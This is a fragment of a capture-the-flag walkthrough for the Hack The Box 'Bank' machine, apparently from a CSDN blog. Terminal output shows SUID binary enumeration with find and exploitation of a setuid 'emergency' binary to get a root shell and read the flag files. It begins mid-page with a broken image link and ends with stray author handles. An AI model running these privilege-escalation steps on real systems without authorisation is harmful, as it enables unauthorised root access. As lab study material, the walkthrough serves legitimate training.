 cat user.txt
37c97f8609f361848d8872098b0721c3
www-data@bank:/home/chris$ find / -perm -4000 2>/dev/null | xargs ls -la
find / -perm -4000 2>/dev/null | xargs ls -la
-rwsr-xr-x 1 root root 30112 May 15 2015 /bin/fusermount
-rwsr-xr-x 1 root root 88752 Nov 24 2016 /bin/mount
-rwsr-xr-x 1 root root 38932 May 8 2014 /bin/ping
-rwsr-xr-x 1 root root 43316 May 8 2014 /bin/ping6
-rwsr-xr-x 1 root root 35300 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 67704 Nov 24 2016 /bin/umount
-rwsr-sr-x 1 daemon daemon 46652 Oct 21 2013 /usr/bin/at
-rwsr-xr-x 1 root root 44620 May 17 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 35916 May 17 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 66284 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 72860 Oct 21 2013 /usr/bin/mtr
-rwsr-xr-x 1 root root 30984 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 45420 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 18168 Nov 24 2015 /usr/bin/pkexec
-rwsr-xr-x 1 root root 156708 May 29 2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 18136 May 8 2014 /usr/bin/traceroute6.iputils
-rwsr-xr-- 1 root messagebus 333952 Dec 7 2016 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 5480 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 492972 Aug 11 2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 9808 Nov 24 2015 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root dip 323000 Apr 21 2015 /usr/sbin/pppd
-rwsr-sr-x 1 libuuid libuuid 17996 Nov 24 2016 /usr/sbin/uuidd
-rwsr-xr-x 1 root root 112204 Jun 14 2017 /var/htb/bin/emergency
www-data@bank:/home/chris$ cd /var/htb/bin
cd /var/htb/bin
www-data@bank:/var/htb/bin$ ls -la
ls -la
total 120
drwxr-xr-x 2 root root 4096 Jun 14 2017 .
drwxr-xr-x 3 root root 4096 Jun 14 2017 ..
-rwsr-xr-x 1 root root 112204 Jun 14 2017 emergency
www-data@bank:/var/htb/bin$ ./emergency
./emergency
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
30c8a68e
#
erminator ...
wdsaomiao
dayuJoker
dayuBank
大余安全
https://blog.csdn.net/qq_34801745